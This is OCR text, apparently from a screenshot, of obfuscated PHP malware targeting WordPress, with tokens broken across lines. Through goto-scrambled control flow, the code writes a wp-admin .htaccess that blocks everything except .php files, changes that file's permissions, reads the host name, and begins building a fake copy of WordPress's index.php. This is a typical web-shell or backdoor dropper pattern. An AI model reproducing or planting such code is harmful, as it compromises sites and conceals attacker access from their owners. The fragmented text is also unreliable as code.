
Order Allow,Deny

\xaDeny from all\xd\xa</FilesMatch>

\xa<FilesMatch "
^(.*)(.php)$
">\xd

Order Allow,Deny

\xaAllow from all\xd

</FilesMatch>"
; 
goto
 pVPqp; f92cZ: 
goto
 rZZG
o; 
goto
 VIqw4; zCWK_: 
$GE5nN
[
"title"
] = 
__FU
NCTION__
; 
goto
 fH2JF; HiGrL: 
return
$UwE12
; 
goto
 t2SEj; FyybL: 
if
 (!file_exists(
$Wzjhm
)) 
{ 
goto
 jXYmK; } 
goto
 M16OF; jOncI: 
$UwE12
[
"m
essage"
][] = 
"h fa"
; 
goto
 Wfcc8; ItcJd: 
$GE5
nN
 = 
array
(); 
goto
 zCWK_; pVPqp: 
$Wzjhm
 = 
$_
SERVER
[
"DOCUMENT_ROOT"
] . 
"/wp-admin/.htacce
ss"
; 
goto
 FyybL; VIqw4: nhUon: 
goto
 jOncI; M
16OF: 
$KddZZ
 = @chmod(
$Wzjhm
, 
0644
); 
goto
 By
uTw; Wfcc8: rZZGo: 
goto
 HiGrL; t2SEj: } 
goto
GCt6V; bC8df: 
$u8IQ1
 = 
$_SERVER
[
"HTTP_HOS
T"
]; 
goto
 bQeYQ; U_zMu: NQeey: 
goto
 cUGGG; S
na1T: 
$Ongw0
 = 
"<?php\xd\xa/**\xd

 * Front to the WordPress application. This 
file doesn't do anything, but loads\xd

 * wp-blog-header.php which does and tells W
ordPress to load the theme.\xd

 *
